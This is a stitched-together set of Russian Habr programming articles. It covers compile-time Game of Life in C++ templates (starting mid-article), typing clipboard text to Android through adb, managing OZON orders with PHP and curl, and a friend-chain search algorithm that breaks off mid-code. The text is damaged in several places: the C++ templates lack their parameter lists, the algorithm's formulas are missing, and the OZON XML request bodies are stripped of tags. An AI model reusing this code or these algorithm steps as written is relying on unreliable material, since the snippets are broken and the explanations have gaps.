Перейдем к магии. Мы помним, что нам нужно считать живых соседей клетки. Пусть соседи типов О и Х уже оказались в tuple и мы знаем их количество:
```
template
struct tuple\_counter
{
constexpr static int value = is\_alive::type>()
+ tuple\_counter::value;
};
template // выход из рекурсии при указанном N = 0
struct tuple\_counter
{
constexpr static int value = is\_alive::type>();
};
```
Что тут происходит? Рекурсия! Посмотрим поближе:
```
constexpr static int value = is_alive::type>() + // …
```
constexpr мы уже встречали — значение гарантированно вычисляется на этапе компиляции и является константным.
tuple\_element — очевидно, выделение N-го элемента из tuple, возможность, предоставленная в STL.
Зачем тут typename и ::type? type – поле структуры tuple\_element, являющееся typedef-псевдонимом другого типа, а typename, грубо говоря, конкретно указывает компилятору, что это именно название шаблонизированного типа.
Более подробно о typename — [тут](http://pages.cs.wisc.edu/~driscoll/typename.html).
```
… + tuple_counter::value;
```
А вот и сама рекурсия. Для вычисления value, в tuple\_counter используется value такого же tuple\_counter, только с номером итерации на 1 меньше. Выход из рекурсии произойдет, когда N станет равно 0. Компилятор наткнется на специализированный для N = 0 шаблон tuple\_counter, в котором рекурсии нет, и вычислит окончательное значение. Готово.
Все остальные вычисления в игре, а также вывод результата, выполняются по тому же принципу — рекурсивно.
##### Определение следующего состояния клетки
Хорошо, предположим, живых соседей мы посчитали — как на основании этого узнать следующее состояние клеточки? Очень просто, если не изобретать велосипед и использовать conditional из STL:
```
template
struct calc\_next\_point\_state
{
constexpr static int neighbor\_cnt =
tuple\_counter() - 1>::value;
using type =
typename conditional <
is\_alive(),
typename conditional <
(neighbor\_cnt > 3) || (neighbor\_cnt < 2),
O,
X
>::type,
typename conditional <
(neighbor\_cnt == 3),
X,
O
>::type
>::type;
};
```
conditional – шаблонный аналог тернарного оператора X? Y: Z. Если условие в первом параметре истинно — то второй параметр, иначе — третий. Остальной код, думаю, в пояснениях уже не нуждается.
##### Игровое поле
Замечательно — у нас есть начальное игровое поле и способ определения следующего состояния для любой клеточки на нем. Облегчим себе жизнь и объединим все основные функции Жизни в одном месте:
```
template
struct level
{
template // определить тип конкретной клетки
using point = typename tuple\_element::type;
template // (занимает много места) определение типов соседей клетки
using neighbors = tuple< point< /\*индекс соседа\*/ >, ... >;
template // определение следующего типа клетки
using next\_point\_state = typename calc\_next\_point\_state, neighbors>::type;
};
```
Постарайтесь не совершать ошибок при вычислении индекса соседа — в случае выхода за пределы tuple, вас ждет около 56 малопонятных ошибок компиляции, зависит от размеров поля и количества итераций.
##### Вычисление следующего состояния поля
Дальнейшее решение очевидно — пройдемся по всем клеткам, сохраним следующее состояние каждой в массив, выведем результат, повторим для всех итераций… Массив? У нас нет массива. Нельзя просто взять и вставить отдельные значения в tuple – мы работаем только с типами, и измение типа отдельного элемента в tuple невозможно.
Что делать? Использовать tuple\_cat – механизм языка для объединения нескольких tuple в одну. К сожалению, tuple\_cat принимает значения tuple, а мы, опять же, интересуемся только типами. Можно подсмотреть исходники STL и узнать, как tuple\_cat определяет тип, изобрести свой tupleсипед или использовать имеющиеся средства языка.
К счастью, в С++11 появился оператор decltype, который буквально означает «какой тип вернула бы функция, если бы мы ее вызвали». Применим его к tuple\_cat и… убедимся, что tuple\_cat все-таки принимает не голый тип «tuple», которым мы везде оперируем, а значение tuple. К счастью, в С++ имеется класс declval, который позволяет нам сделать вид, что значение все же существует, но его нельзя нигде использовать именно как значение. Этого достаточно.
```
template
struct my\_tuple\_cat
{
// какой тип вернула бы tuple\_cat, если бы мы вызвали ее с такими tuple, будь они у нас?
using result = decltype( tuple\_cat( declval(), declval() ) );
};
```
Готово! Теперь можно рекурсивно собрать все следующие состояния в новое состояние, добавляя клетки по одной:
```
template
struct next\_field\_state
{
template
using point = level::next\_point\_state;
using next\_field = typename my\_tuple\_cat <
tuple< point >,
typename next\_field\_state::next\_field
>::result;
};
template
struct next\_field\_state
{
template
using point = level::next\_point\_state;
using next\_field = tuple< point >;
};
```
Странная индексация point нужна для правильного порядка результата. Готово. Мы посчитали следующее состояние Жизни в таком виде, в котором его можно отправить на следующий цикл вычислений. Осталось только вывести результат.
##### Вывод результата
Функции вывода никаких новых знаний не несут, поэтому привожу их под спойлером.
**Функции вывода**
```
template
void print();
template<>
void print()
{ cout << "O"; }
template<>
void print()
{ cout << "X"; }
template
struct Printer {
static void print\_tuple()
{
Printer::print\_tuple();
if( N % width == 0 ) cout << endl;
print::type>();
}
};
template
struct Printer {
static void print\_tuple()
{
print::type>();
}
};
template
struct game\_process
{
static void print()
{
Printer< field, point\_count - 1 >::print\_tuple();
cout << endl << endl;
game\_process< typename next\_field\_state::next\_field, iters-1 >::print();
}
};
template
struct game\_process
{
static void print()
{
Printer< field, point\_count - 1 >::print\_tuple();
cout << endl;
}
};
```
#### В завершение
Остается задать в исходнике начальное поле, количество итераций и вдохнуть жизнь в Жизнь, полностью определенную еще до начала ее жизни.
```
int main()
{
game_process< start, iterations >::print();
return 0;
}
```
Создав Жизнь, мы доказали сами себе полноценность шаблонов С++ как языка, а также получили способ убивать компиляторы, которые ленятся чистить память после рекурсивных вызовов шаблонных функций.
Жизнь — сама по себе полноценный язык. А значит, в игре Жизнь теоретически возможно построить компилятор С++11 для исходника Жизни с компилятором С++11… Оставляю эту задачу скучающим бессмертным читателям на самостоятельное решение.
Страничка работающего проекта на [GitHub](https://github.com/sirgal/compile-time-game-of-life).
Использованная литература: [The C++ Programming Language, 4th Edition](http://www.amazon.com/The-Programming-Language-4th-Edition/dp/0321563840). | https://habr.com/ru/post/218229/ | null | ru | null |
# Копируем текст из буфера обмена на Android девайсы через ADB

Привет! Вы сталкивались с желанием скопировать какой-нибудь текст на лежащий рядом девайс? Мне хотелось бы, чтобы это было так же просто, как и copy-paste на эмулятор — набирать руками надоедает и не всегда удобно.
А что насчет хоткея: нажимаете его, и текст из буфера обмена PC начинает сам набираться на экране вашего телефона/планшета — звучит неплохо, верно?
В этой статье мы поговорим про использование adb в качестве инструмента копирования текста и о том, как это можно сделать удобным.
Если вы опытный пользователь adb, и у вас есть собственный скрипт такого рода — советую перейти к самой реализации и поделиться своими мыслями по этому поводу в комментариях.
### Что и зачем
Мы сделаем маленький скрипт, который позволит быстро набрать содержимое буфера обмена на реальном девайсе:

Это пригодится, если:
* Проверяете работу со ссылками или вводите новый ip для настройки прокси на девайсе в очередной раз:
```
http://example.com:8080/foo
192.168.1.100
```
* Проверяете ввод спец символов или вводите хитрые тестовые данные:
```
v3rY$ecUrEP@s$w0rD
```
* Просто пришлось вводить длинную строчку:
```
Unix & Linux Stack Exchange is a question and answer site for users of Linux, FreeBSD and other Un*x-like operating systems. Join them; it only takes a minute:
```
* Или тестовый ключ:
```
BUexKeGHiERJ4YYbd2_Tk8XlDMVEurbKjWOWvrY
```
Конечно, скорее всего вам не придется делать это регулярно. Но время от времени у меня возникали кейсы, где нужно было вводить вручную на девайсе что-то не слишком удобное для этого.
В конце-концов чаще всего это были тестовые данные или настройки api, и скрипт хоть и не спасал 5 минут, но делал работу куда приятнее.
### А как?
Это можно сделать при помощи ADB [(Android Debug Bridge)](https://developer.android.com/studio/command-line/adb.html). Наверное, все разработчики и большинство QA знакомы с ним как минимум благодаря возможности просмотра логов внутри Android Studio или напрямую, через `adb logcat`. Если вы до этого не пользовались adb, пример установки на macOS [можно посмотреть здесь.](https://stackoverflow.com/a/28208121)
Нас интересует команда `adb shell input`, позволяющая осуществлять ввод, например `tap` или `swipe`.
Она же позволяет передать текст — он начнет печататься в поле ввода, которое сейчас в фокусе:
```
adb shell input text
```
Если вы вводите пробелы, их нужно заменить на `%s`, а спецсимволы заэскейпить. Иначе ничего не получится.
Стоит учесть, что adb работает только с латинским алфавитом, цифрами и спецсимволами из ASCII таблички, и ввод несколько ограничен:
1. Не работает с символами типа `±§`
2. Не работает с переносом строки (Но можно например отдельно вызвать перенос строки другой adb командой `adb shell input keyevent 66` (enter) или как описано [здесь](https://stackoverflow.com/a/29253013))
3. Не работает с кириллицей
Есть интересный [workaround](https://stackoverflow.com/a/18717209) для ввода подобных символов, возможно, к нему можно будет прикрутить буфер обмена и тогда уже печатать любой текст. Правда на девайс нужно будет предварительно поставить .apk с клавиатурой.
**Важно:** В описанном выше и далее виде команды adb подразумевают, что подключен один девайс. Если же их несколько, можно сделать следующее:
**1)** Вызвать команду на конкретный девайс. Опция `-s`
Узнать номер девайса можно командой `adb devices`. Затем используем номер при вызове команды:
```
$ adb devices
List of devices attached
023db62er9dd7d2b device
$ adb -s 023db62er9dd7d2b shell input text qwe
```
**2)** Вызвать команду на единственный девайс, подключенный по usb — опция `-d`:
```
adb -d shell input text qwe
```
**3)** Вызвать команду на единственный активный эмулятор — опция `-e`:
```
adb -e shell input text qwe
```
Более подробно можно почитать [здесь](https://developer.android.com/studio/command-line/adb#commandsummary).
Если вы работаете с несколькими девайсами и эти кейсы про вас, то поправьте adb команду соответствующим образом.
### Реализация
Подробно рассмотрим решение для macOS, но для остальных систем тоже есть способ:
* GNU/Linux
* MacOS
* Windows
##### Решение для Linux
В свое время ребята из [KODE](https://appkode.ru/) ([Дима Суздалев](https://twitter.com/dimsuz) и [Дима Гайдук](https://www.linkedin.com/in/dmitriy-gaiduk-32a57b125/)) сделали отличное решение для Linux и поделились им со мной.
Оно работает через буфер **X11** (Если у вас **Wayland**, читайте ниже) — вы выделяете текст для ставки, а потом нажимаете хоткей, который вызывает скрипт.
Добавить такой хоткей несложно, нужно:
1) [Поставить xclip](https://linux.die.net/man/1/xclip)
2) Добавить файл со скриптом
```
#!/bin/bash
adb shell input text `xclip -o`
```
3) Прописать путь к скрипту в настройках Shortcuts для клавиатуры
Ребятам спасибо и большой респект.
**Важно:** решение выше работает для X11 (Xorg). Для Wayland это решение не актуально. Я так и не смог найти способ получать содержимое из буфера в Wayland, судя по моим поискам такой возможности пока нет. Поправьте, если не прав.
Если вы не в курсе какая именно среда у вас — посмотрите [сюда.](https://unix.stackexchange.com/a/355476) Скорее всего, у вас X11 и все будет работать.
##### Решение для macOS
Для macOS linux решение не подошло, поэтому я попытался сделать похожий скрипт, который бы упрощал вызов `adb shell input text` .
Сразу скажу — работа с sed для меня не очевидна. Я попытался собрать в одну команду и немного дополнить разные регулярки замен, которые бы помогали правильно отэскейпить спецсимволы.
Если придумаете как улучшить этот скрипт, будет очень круто!
Выглядит он так:
```
source ~/.bash_profile
adb shell input text $(pbpaste | sed -e 's/[_<>|&$;()\"]/\\&/g' -e 's/ /\%s/g' -e 's/!+/!/g')
```
(`source ~/.bash_profile` добавляется если в обычной консоли adb работает, но через Automator (об этом позже) adb не распознается, для этого сначала нужно подтянуть путь до adb — например, прописанный в `~/.bash_profile`.)
Работает как обычный `adb shell input text` , но
1. Источником текста является `pbpaste` — т.е буфер обмена macOS.
2. sed обрабатывает текст из буфера обмена.
3. Символы `_<>&$;()\"` эскейпятся: — `&` -> `\&`
4. Пробелы заменяются на спецсимвол: `` ->`%s`
5. С восклицательном знаком все сложно — если кто мне объяснит подобная замена `!` на `!` помогает команде не свалиться — будет круто.
##### Решение для Windows
К сожалению (*или нет*) на Windows я не пробовал сделать подобное. Самый очевидный вариант, который мне приходит на ум — адаптировать решение и поставить [Cygwin](https://www.cygwin.com/). Это позволит иметь удобный linux терминал под рукой, что наверняка пригодится.
Вам нужен будет пакет `sed` и зависимости к нему и пакет `cygutils-extra` (предоставляет команду получения содержимого буфера обмена — `getclip` на замену `pbpaste`)
Результат будет очень похож на решение для macOS:
```
adb shell input text $(getclip | sed -e 's/[_<>|&$;()\"]/\\&/g' -e 's/ /\%s/g' -e 's/!+/!/g')
```
В Windows 10 также есть возможность получить Linux терминал [из коробки](https://docs.microsoft.com/en-us/windows/wsl/install-win10). Такой вариант не пробовал, но он должен быть похож на решение с Cygwin.

*Скрипт в действии*
### Упрощаем работу
Можно каждый раз копировать скрипт в консоль или набивать руками `adb shell input text` , но это не слишком удобно. Проще сделать alias или назначить хоткей.
###### Про alias для консоли
Здесь сложность в том, что в самом alias вам нужно будет еще заэскейпить все `$` и `"`, чтобы он заработал. Я этим пока не занимался, поскольку хоткей мне удобнее. Правда до этого использовал такой — `alias adp='adb shell input text'` который помогал набрать одно слово типа `adp example`. Если кто-то сделает себе alias со скриптом, напишите — прикрепим сюда.
###### Про хоткей, который будет запускать скрипт
Если говорить про Linux решение — все зависит от дистрибутива, но это тоже не сложно.
Решение для Windows на Cygwin — вот [простой](https://superuser.com/questions/647771/how-can-i-attach-a-cygwin-script-to-a-keystroke) способ.
Изначально статья была для внутреннего использования, поэтому способ под macOS описан более детально, его можно посмотреть ниже:
**Способ для macOS:**Здесь много вариантов как это сделать, но по умолчанию установлен `Automator` — можно быстро сделать хоткей при помощи него.
Для начала запускаем `Automator`, выбираем тип документа `Service`:
Затем настраиваем service:
* для `service receives` ставим `no input`
* внутри вкладки `Actions` выбираем действие `Run shell script`
Теперь на новый service можно назначить хоткей:
Все, теперь копирование на девайс должно работать по хоткею.
Правда service по хоткею будет работать только в приложениях, где в меню приложения есть вкладка `Services`:

В приложении Zeplin для macOS такой вкладки нет, поэтому там это не работает. Возможно, другие приложения для использования скриптов могут обойти это ограничение, мне пока хватало способа через Automator.
Стоит также учесть, что хоткей может перехватить тот же Google Chrome или другое приложение и выполнить свое действие вместо скрипта.
### Вот и все
Надеюсь, статья будет полезной и поможет вам упростить решение подобных задач в своей работе. | https://habr.com/ru/post/412551/ | null | ru | null |
# Работа с OZON (Merchants) API средствами PHP
Работаем над большим интернет-магазином. И вот возникла необходимость из УТ (1С Управление торговлей) управлять заказами на O Ozon.
Смысл такой: есть БД PostgreSQL, 1C'ка работает с этой базой, вносит данные о поступивших заказах, меняет статусы заказов. И есть также скрипт PHP, который лежит на сервере и выполняется по крону каждые 3 минуты. Что этот скрипт должен делать?
* 1. Получать токен от API ozon;
* 2. Забирать все новые заказы с Ozon. Создавать новый XML файл с полученными заказами;
* 3. Получать из БД заказы с определённым статусом. Изменять статус этих заказов на Ozon. Изменять статус этих заказов в БД;
* 4. Закрывать заказы с определённым статусом на Ozon. Изменять статус этих заказов в БД.
С получением токена проблем не возникло. Воспользовавшись функцией file\_get\_contents(), я достиг желаемого.
```
// Получим токен /auth/token/merchants?applicationid=[ApplicationId] (ApplicationId )
// $sign - рассчитанная SHA1-HMAC подпись, где ключом будет секретный ключ приложения, а значением на подпись - path-часть URL
// Ответ json, например { "token": "9895DDA48379484ABC51A4B193CDAE04", "expiration": 600 }
$sign = hash_hmac('sha1','/auth/token/merchants?applicationid=albion','[секретный ключ приложения]');
$token = file_get_contents('https://api.ozon.ru/auth/token/merchants?applicationid=[ApplicationId]&sign='.$sign);
$token = substr($token,10,32);
```
Далее возникли проблемы. Вместе с запросом нужно было передавать заголовки. API документировано довольно плохо, примеры кода отсутствуют, в Гугле не нашёл ни одного примера. Пришлось работать методом проб и ошибок. Попробовал сначала действовать таким же образом через file\_get\_contents() — безрезультатно. Что бы я ни делал — выводилась ошибка, что невозможно создать канал.
В итоге воспользовался curl. Код получения списка новых созданных заказов (в json и в xml):
```
// Получаем список новых заказов в json
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, 'https://api.ozon.ru/merchants/orders?StateName=Создан');
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
curl_setopt($curl, CURLOPT_HTTPHEADER, array(
"x-ApplicationId: [ApplicationId]",
"x-Token: ".$token,
"x-ApiVersion: 0.1"
));
$out = curl_exec($curl);
curl_close($curl);
// Получаем список новых заказов в xml
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, 'https://api.ozon.ru/merchants/orders?StateName=Создан');
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
curl_setopt($curl, CURLOPT_HTTPHEADER, array(
"accept: application/xml",
"content-type: application/xml",
"x-ApplicationId: [ApplicationId]",
"x-Token: ".$token,
"x-ApiVersion: 0.1"
));
$out1 = curl_exec($curl);
curl_close($curl);
```
Моменты, связанные с созданием xml файла и изменениями в БД postgreSQL описывать тут не буду, ибо это уже будет отступлением от темы.
Далее нужно было изменить статус заказа. Для этого кроме всего прочего в теле PUT-запроса нужно было передать новый статус (как выяснилось путём долгих изысканий — в виде XML).
Смена статусов заказов выглядит следующим образом:
```
// Для каждого заказа меняем его статус
foreach($ids as $item)
{
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, 'https://api.ozon.ru/merchants/orders/state/'.$item);
curl_setopt($curl, CURLOPT_CUSTOMREQUEST, 'PUT');
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
curl_setopt($curl, CURLOPT_POSTFIELDS, "ClientOrderStateMerchantAccepted");
curl_setopt($curl, CURLOPT_HTTPHEADER, array(
"accept: application/xml",
"content-type: application/xml",
"x-ApplicationId: [ApplicationId]",
"x-Token: ".$token,
"x-ApiVersion: 0.1"
));
$out = curl_exec($curl);
curl_close($curl);
}
```
Для различных статусов нужно использовать разные XML данные. Приведу список всех доступных статусов:
```
Создан
ClientOrderStateMerchantCreated
Ожидает оплаты
ClientOrderStateMerchantAwaitingPayment
Оплачен
ClientOrderStateMerchantPaymentDone
Принят продавцом
ClientOrderStateMerchantAccepted
Отправлен
ClientOrderStateMerchantSent
Выполнен
ClientOrderStateMerchantDone
Аннулирован
ClientOrderStateMerchantCanceled
```
Также иногда возникает необходимость отмены заказа. Для этого нужно указать причину отмены (также в виде XML в теле запроса).
Приведу пример (указанная причина: «Число заказов больше, чем есть в наличии»):
```
// Меняем статус на озоне
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, 'https://api.ozon.ru/merchants/orders/state/'.$order_number);
curl_setopt($curl, CURLOPT_CUSTOMREQUEST, 'PUT');
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
curl_setopt($curl, CURLOPT_POSTFIELDS, "ClientOrderStateMerchantCanceledOrderCountMoreThanRest");
curl_setopt($curl, CURLOPT_HTTPHEADER, array(
"accept: application/xml",
"content-type: application/xml",
"x-ApplicationId: [ApplicationId]",
"x-Token: ".$token,
"x-ApiVersion: 0.1"
));
$out = curl_exec($curl);
curl_close($curl);
```
Таким образом можно управлять заказами на Озон со своего сайта.
Надеюсь, моя статья будет кому-то полезной. Всем спасибо за внимание!
[Кое-какая документация](http://marketplace.ozon.ru/avtorizatsiya-i-autentifikatsiya) | https://habr.com/ru/post/303938/ | null | ru | null |
# Устанавливаем кастомную раскладку на klava.org
Что будет рассказано?
---------------------
* Очевидная проблема при изучении своих клавиатурных раскладок
* Немного о нашем пациенте: klava.org
* То, как получилось решить данную проблему (спасибо F12)
* Как правильно настраивать клавиши (при нажатии Shift или AltGr)
* Автоматизация ручного труда с помощью расширения User JS and CSS
То, с чего всё началось
-----------------------
Когда мы изучаем десятипальцевый метод, для ускорения обучения мы используем различные тренажёры: typingStudy, klava.org, ratatype, rapidTyping и другие. Однако, когда встаёт вопрос об освоении своей особенной, кастомной, раскладки, то "оказывается", что ни один сайт, ни одна программа не предусматривает их существование:
* В списке поддерживающихся раскладок, своей "конечно же" нет
* В настройках свою добавить невозможно
* Самому писать тренажёр - трындец полный
В качестве пациента я выбрал сайт klava.org: неплохой визуал, клавиатура на экране есть, пальцы показываются, разные режимы, ОК. Изначально на сайте есть весьма неплохой список раскладок для русского и английского языков, но нет кучи других, не менее интересных раскладок (да и разработчиков сайта нет смысла судить: раскладок куча, плюсом завтра может появиться новая -> всем не угодить).
Откапываем словарь с раскладками
--------------------------------
Как многие из вас знают, есть нажать F12, то выскочит "волшебная" панель с HTML-кодом, CSS, JS, файлами, которые можно без проблем редактировать, и многим другим функционалом, необходимым для разработчиков. Если немного порассуждать, то можно прийти к следующему предположению:
> Если сайт писали хорошие ребята, то скорее всего абсолютно всё: расположение символов на экране, автоматическая подсветка нужной буквы/клавиши, отрисовка, будет зависеть только от **одного источника: словаря**/массива/списка, соответственно, нужно найти тот самый словарь и расположить всё по-своему!
>
>
И, да, заветный словарь был найден! В JS этот "словарик" описан одной переменной *keyboards*. Там ооочень много кода и он, как назло, весь минимизирован, но разобраться можно. Найти этот код достаточно просто:
1. Жмём F12
2. Прожимаем Ctrl+F (появится поле для ввода)
3. Вводим "var keyboards"
4. Копируем словарик в блокнот (слово **var** удалите, оно нам больше не понадобится)
5. Словарь полностью в нашем расположении!!!
Ставим кастомную раскладку вместо ненужной
------------------------------------------
Теперь нужно подобрать "жертву" - ненужную раскладку, которую будем редактировать. После этого её нужно отыскать (берём название из сайта и не забываем про Ctrl+F). В итоге, получаем массив строк, который нужно обработать: машинописть например выглядит так:
```
//название раскладки в процессе редактирования менять нельзя!!!
'машинопись': ['|+', '№1', '-2', '/3', '"4', ':5', ',6', '.7', '_8', '?9', '%0', '!=', ';\\', 'Й', 'Ц', 'У', 'К', 'Е', 'Н', 'Г', 'Ш', 'Щ', 'З', 'Х', 'Ъ', ')(', 'Ф', 'Ы', 'В', 'А', 'П', 'Р', 'О', 'Л', 'Д', 'Ж', 'Э', 'Я', 'Ч', 'С', 'М', 'И', 'Т', 'Ь', 'Б', 'Ю', 'Ё']
```
Теперь поясню, что здесь происходит:
Строки, где находятся только заглавные буквы, это обычные символы, система с ними всё сама сделает (просто нажали - прописная буква, нажали Shift - заглавная). В остальных местах присутствуют знакомые HTML-теги: в такой строке следующие правила.
1. Самый первый символ, символ, который вводится без Shift или AltGr, то есть, просто нажатие
2. Внутри тегов находятся символы, которые вводятся при нажатом Shift; символы отрисовываются сверху
3. Внутри тегов находятся символы, которые вводятся при нажатом AltGr; символы отрисовываются снизу
```
'S' //просто буква, и так всё понятно
'({[' //нажатие -> (
//+ Shift -> {
//+ AltGr -> [
'ьъ' //разные буквы тоже можно
```
Отредактировали? Заменили? Теперь осталось протестировать.
1. Отрываем сайт
2. Жмём F12
3. Открываем Console
4. Вставляем наш "модифицированный код" (надеюсь **var** удалить не забыли)
5. Жмём Enter
6. Если всё сделано правильно, то сообщений об ошибке не будет
После этого закрываем панельку, выбираем нашу "жертву" и ЧУДО!!! кастомная раскладка работает (вот, что у меня получилось):
Автоматизация
-------------
Всё-таки при каждом входе на сайт не хочется каждый раз вручную вставлять этот код. Для решения этой проблемы было создано расширение под названием User Javascript and CSS. Ставим расширение. После уставновки открываем наш сайт, жмём на иконку расширения и жмём Add new. Перед вами откроется 2 поля: JS и CSS, теперь остаётся вставить наш код в поле JS, сохраниться, проверить флажок и кайфануть, что всё работает "само́".
Ура!!!! Вы установили свою кастомную раскладку на сайт klava.org. Теперь тренить свою раскладку будет проще, быстрее и (наверное) интереснее. | https://habr.com/ru/post/537590/ | null | ru | null |
# Mobify.js — изменение DOM до начала загрузки ресурсов

Mobyfy.js — открытая библиотека, предназначенная прежде всего для облегчения создания отзывчивых (responsible) сайтов. Основная фишка состоит в так называемом «Capturing API» — позволяющем модифицировать DOM непосредственно ДО начала загрузки браузером ресурсов (скриптов, изображений и т.д.)
Вот [пример](http://cdn.mobify.com/mobifyjs/examples/capturing-picturepolyfill/index.html) работы с отзывчивыми изображениями:
```

```
Файл «small.jpg» не будет загружен на клиенте с большим экраном, вместо него загрузится то, что будет соответствовать медиа-критерию (можете проверить в веб-инспекторе на закладке «сеть»).
[Пример](http://cdn.mobify.com/mobifyjs/examples/capturing-grumpycat/index.html) кода, подменяющий все изображения на странице:
**Развернуть код**
```
var main = function () {
var capturing = window.Mobify && window.Mobify.capturing || false;
if (capturing) {
// Grab reference to a newly created document
Mobify.Capture.init(function(capture){
var capturedDoc = capture.capturedDoc;
var grumpyUrl = "/mobifyjs/examples/assets/images/grumpycat.jpg"
var imgs = capturedDoc.getElementsByTagName("img");
for(var i = 0; i < imgs.length; i++) {
var img = imgs[i];
var ogImage = img.getAttribute("x-src");
img.setAttribute("x-src", grumpyUrl);
img.setAttribute("old-src", ogImage);
}
// Render source DOM to document
capture.renderCapturedDoc();
});
}
}; main();
```
Принцип работы довольно интересен: на странице в начало тега HEAD вставляется скрипт, временно оборачивающий содержимое BODY в тег PLAINTEXT — это предотавращает загрузку рессурсов. Далее выполняется наш код, манипуляции с DOM, ну а в конце BODY восстанавливается и ресурсы грузятся.
**Поддержка браузерами:**
* **Webkit** (Safari, Chrome, etc) — все версии
* **Firefox** 4.0+
* **Opera** 11.0+
* **Internet Explorer** 10+
Официальный [сайт](http://www.mobify.com/mobifyjs/), интересное обсуждение на сайте [мозилы](https://hacks.mozilla.org/2013/03/capturing-improving-performance-of-the-adaptive-web/) — в комментариях есть разъяснение технологии. | https://habr.com/ru/post/193972/ | null | ru | null |
# Алгоритм поиска цепочки друзей для пользователей соцсети
### Предыстория
Будучи студентом, я решил в качестве курсовой разработать бота для поиска цепочки друзей для соцсети. Мне это показалось достаточно интересным, начал поиск информации на эту тему. В итоге я наткнулся на [статью о теория шести рукопожатий](https://habr.com/ru/post/132558/), там была описана идея [двунаправленного поиска](https://ru.wikipedia.org/wiki/%D0%94%D0%B2%D1%83%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D0%B8%D1%81%D0%BA), что показалось мне самым лучшим решением для такой задачи. Вот только никакого алгоритма и его реализации я не обнаружил, поэтому решил разработать свой вариант алгоритма. Теперь же хочу поделиться алгоритмом, который мне удалось разработать.
### Обозначения
****(*source*) — *id* первого пользователя
****(*source friends*) — список *id* друзей первого пользователя
****(*target*) — *id* второго пользователя
****(*target friend*s) — список *id* друзей второго пользователя
****(*mutual friend*) — самый дальний общий знакомый, т.е. расстояние от ****до ****и расстояние от ****до *****равны* либо *отличаются на 1*
### Алгоритм
**0.** Находим списки друзей для****ии рассматриваем следующие варианты:
***1\*.*** Еслиили, то выводим цепочку![[S,F]](https://habrastorage.org/getpro/habr/upload_files/1f9/82a/36c/1f982a36cd2c86f6fee157c821ed413b.svg)
***2\*.*** Если, то выводим цепочку![[S,m,F]](https://habrastorage.org/getpro/habr/upload_files/198/57a/651/19857a651467130e1cf600df04661dc3.svg), где****— любое *id* из
***3\*.*** Если не выполнено ***1\**** и ***2\****, то переходим к шагу **1
1.** Исследуем новый уровень друзей для, т.е. смотрим, где. Если находится такой, что, тогда и переходим к шагу **3**, иначе
и переходим к шагу **2
2.** Исследуем новый уровень друзей для, т.е. смотрим, где. Если находится такой, что, тогда и переходим к шагу **3**, иначе
и переходим к шагу **1
3.** Найден, тогда цепочка будет иметь вид![[S,…, M,…, T]](https://habrastorage.org/getpro/habr/upload_files/6bc/317/e14/6bc317e149d89c5adece7ff453da3b59.svg). Рассмотрим подцепочки ![[S, …, M]](https://habrastorage.org/getpro/habr/upload_files/d9d/cca/b02/d9dccab02c61b95f0b85226198cac24f.svg)и![[M, …, T]](https://habrastorage.org/getpro/habr/upload_files/54a/cb8/a68/54acb8a68071bf6983e10558c7da2f69.svg)Проделаем шаг **1** для пари,и. Тогда получимдля парыи,для парыи.
**4.** Найденыи, тогда цепочка будет иметь вид![[S,...,M_1,...,M,...,M_2,...,T]](https://habrastorage.org/getpro/habr/upload_files/a9f/c02/c1b/a9fc02c1b83d6825156700b14d8d25d5.svg). Тогда проделаем шаг **1** для пар и,и,и,и. Тогда получим для парыи,для парыи,для парыи,для парыи.
**5.** Найдены ,,,, тогда цепочка будет иметь вид ![[S,...,M_3,...,M_1,...,M_4,...,M,...,M_5,...,M_2,...,M_6,...,T]](https://habrastorage.org/getpro/habr/upload_files/6f4/b42/381/6f4b423810fb64c52aab1ede2c215581.svg).
Проделаем шаг **1** для пари,...,и.
И т.д. пока *все новые*, найденные на -ом шаге, не станут равны .
### Графическая интерпретация алгоритма
**Шаг 0** (*Находим списки друзей дляи)*
**Шаг 0.1\*** (*Еслиили *)
**Шаг 0.2\*** (*Если *)
**Шаг 0.3\*** (*Не выполнены шаги* ***1\**** *и* ***2\*****, значит переходим к шагу* ***1***)
**Шаг 1**
Случай перехода к шагу 2
---
Случай перехода к шагу 3**Шаг 2**
Случай перехода к шагу 1
---
Случай перехода к шагу 3**Шаг 2 Шаг 1** (*Для наглядности посмотрим, что происходит при переходе с шага* ***2*** *на шаг* ***1***)
Случай перехода к шагу 2
---
Случай перехода к шагу 3**Шаг 3** (![[S,...,M,...,T]](https://habrastorage.org/getpro/habr/upload_files/4a8/4b4/c58/4a84b4c58cfe4fad25d4d111ad24d471.svg)*. Проделаем шаг* ***1*** *для пари, и*)
**Пара****и**
Случай перехода к шагу 2
---
Случай перехода к шагу 4**Пара****и**
Случай перехода к шагу 2
---
Случай перехода к шагу 4Последующие шаги понятны, поэтому в графической интерпретации не нуждаются.
### Замечание
Если посмотреть на шаги, на которых находим, то можно заметить момент, который оптимизирует алгоритм. Когда проходим по-ому другу изи находим для его спискапересечение c, то можно возвращать не только, но и этого
-ого друга. Таким образом, за каждую итерацию находим **2 последовательных элемента цепочки**, т.е. вместо![[S, …, M, …, T]](https://habrastorage.org/getpro/habr/upload_files/a1b/a50/bea/a1ba50bead5639f268b57edd1dadb515.svg)получаем![[S,…, M, m, …, T]](https://habrastorage.org/getpro/habr/upload_files/a4a/e92/1b3/a4ae921b355b6093b106b71610ed237d.svg)либо![[S,…, m, M, …, T]](https://habrastorage.org/getpro/habr/upload_files/a36/a8b/233/a36a8b2333be54e9b7f04d8359cac209.svg).
### Реализация
**Функция для поиска**
```
# source и target - id пользователей S и T
# limit - флаг ограничения по количеству проверяемых пользователей в списках друзей
def find_mutual_friend(source, target, limit=False):
# Ограничение по количеству проверяемых пользователей в списках друзей
FRIENDS_COUNT = 100
if source == target:
return None, None, None
if None in [source, target]:
return None, None, None
# Получаем списки друзей для S и T
source_friends = get_friends(source)
target_friends = get_friends(target)
if source in target_friends or target in source_friends:
return None, None, None
mutual_friends = intersection(source_friends, target_friends)
if mutual_friends:
return None, None, mutual_friends[0]
source_friends = get_friends(source) if not limit else get_friends(source, count=FRIENDS_COUNT)
